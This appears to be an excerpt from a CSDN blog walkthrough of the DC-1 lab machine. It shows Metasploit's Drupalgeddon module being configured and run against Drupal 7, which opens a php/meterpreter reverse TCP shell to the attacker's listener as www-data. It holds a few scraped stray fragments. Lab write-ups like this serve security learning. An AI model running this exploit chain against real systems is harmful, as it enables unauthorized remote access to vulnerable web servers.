 Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.23.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
cobaltstrik... php
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.23.135
rhosts => 192.168.23.135
msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.23.131:4444
[*] Sending stage (39927 bytes) to 192.168.23.135
[*] Meterpreter session 1 opened (192.168.23.131:4444 -> 192.168.23.135:56729) at 2023-03-04 23:59:07 -0500
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/http/drupal_drupageddon) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ DC-1 192.168.23.131:4444 -> 192.168.23.135:56729 (192.168.23.135)
exphub
msf6 exploit(multi/http/drupal_drupageddon) >
CSDN @Littlewith